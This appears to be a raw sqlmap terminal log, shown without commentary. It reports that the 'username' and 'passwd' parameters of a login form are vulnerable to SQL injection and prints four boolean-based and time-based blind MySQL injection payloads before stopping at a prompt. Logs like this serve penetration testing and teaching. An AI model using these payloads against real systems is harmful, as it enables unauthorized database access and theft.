 [18:02:30] [INFO] testing 'MySQL UNION query (30) - 81 to 100 columns'
[18:02:30] [INFO] checking if the injection point on POST parameter 'passwd' is a false positive
POST parameter 'passwd' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 7052 HTTP(s) requests:
---
Parameter: passwd (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=test&passwd=test' RLIKE (SELECT (CASE WHEN (3389=3389) THEN 0x74657374 ELSE 0x28 END))-- Juut&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test&passwd=test' AND (SELECT 5784 FROM (SELECT(SLEEP(5)))zlpd)-- ewjS&submit=Submit

Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=test' RLIKE (SELECT (CASE WHEN (5744=5744) THEN 0x74657374 ELSE 0x28 END))-- hYOh&passwd=test&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 2658 FROM (SELECT(SLEEP(5)))vCYq)-- qfZV&passwd=test&submit=Submit
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: passwd, type: Single quoted string
[q] Quit
>